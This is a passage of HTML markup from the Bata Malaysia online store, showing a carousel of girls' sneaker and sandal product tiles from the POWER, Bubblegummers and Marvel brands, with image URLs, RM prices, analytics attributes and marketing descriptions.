        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2266f122/images/tile/4216100_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_4216100">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_4216100"
        data-analytics-product-id="521D_2025_4216100"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html"
        aria-labelledby="brand-521D_2025_4216100 product-521D_2025_4216100-name product-521D_2025_4216100-price">
        <div class="cc-tile-product-name" id="product-521D_2025_4216100-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_4216100-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_4216100" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2025_4216100.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_4216100"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2025_4216100"
    data-dimension1="521D_064211003705K"
    data-dimension2="4216100"
    data-dimension3="521D_2025_4216100"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's energy with the POWER KIDS SNEAKERS, designed for active play and casual outings. Crafted with a breathable textile upper and a comfortable mesh lining, these sneakers ensure all-day comfort. The durable TPR (Thermoplastic Rubber) outsole provides excellent traction, making every step safe and secure. Perfect for school, sports, or weekend adventures, these sneakers combine style and functionality, empowering kids to express themselves while staying active. Elevate their footwear game today!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064211003705K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw3cd7fabc/images/tile/4216100_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3315058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3315058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3315058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf49f6f10/images/tile/3315058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3315058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3315058"
        data-analytics-product-id="521D_2024_3315058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3315058.html"
        aria-labelledby="brand-521D_2024_3315058 product-521D_2024_3315058-name product-521D_2024_3315058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3315058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3315058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3315058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3315058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="9.00">
            
                <div class="format-price-layout">
                    
                    RM 9.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3315058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3315058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3315058"
    data-dimension3="521D_2024_3315058"
    data-price="9.00"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw873597a2/images/tile/3315058_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3316058">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw30057504/images/tile/3316058_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3316058">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3316058"
        data-analytics-product-id="521D_2024_3316058"
        href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html"
        aria-labelledby="brand-521D_2024_3316058 product-521D_2024_3316058-name product-521D_2024_3316058-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3316058-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_3316058-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3316058" href="/my/kids/girls/sandals/bubblegummers-kids-sandals-521D_2024_3316058.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3316058"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2024_3316058"
    data-dimension1="521D_023310582450K"
    data-dimension2="3316058"
    data-dimension3="521D_2024_3316058"
    data-price="39.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Brighten up your child's summer adventures with Bubblegummers Kids Sandals! Designed for comfort and fun, these sandals feature a lightweight EVA upper that keeps little feet cool and comfy all day long. The unlined interior ensures a soft touch, while the durable EVA outsole provides excellent grip for all their playful escapades. Perfect for beach days or playdates, these sandals are a must-have for every kid's wardrobe. Let your little ones step out in style and comfort!"
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_023310582450K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc88cc8a3/images/tile/3316058_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_1519810">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            MARVEL
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" aria-label="MARVEL KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw46d5560f/images/tile/1519810_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="MARVEL KIDS SANDALS"
        title="MARVEL KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_1519810">
        MARVEL
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_1519810"
        data-analytics-product-id="521D_2024_1519810"
        href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html"
        aria-labelledby="brand-521D_2024_1519810 product-521D_2024_1519810-name product-521D_2024_1519810-price">
        <div class="cc-tile-product-name" id="product-521D_2024_1519810-name">
            MARVEL KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_1519810-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_1519810" href="/my/kids/girls/sandals/marvel-kids-sandals-521D_2024_1519810.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_1519810"
    data-name="MARVEL KIDS SANDALS"
    data-id="521D_2024_1519810"
    data-dimension1="521D_301518102465K"
    data-dimension2="1519810"
    data-dimension3="521D_2024_1519810"
    data-price="59.99"
    data-brand="MARVEL"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Unleash your child's adventurous spirit with the MARVEL KIDS SANDALS! Perfect for summer escapades, these sandals feature a vibrant design inspired by the iconic Spider-Man. Crafted from lightweight EVA material, they ensure all-day comfort while providing excellent support for little feet. The unlined upper allows for breathability, making them ideal for warm weather. Let your kids step out in style and confidence, ready to conquer playgrounds and beaches alike!"
    data-producturl="https://www.bata.com/my/marvel-kids-sandals-521D_301518102465K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw75f13018/images/tile/1519810_1.jpg?sw=200&amp;sh=200"
    data-color="BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
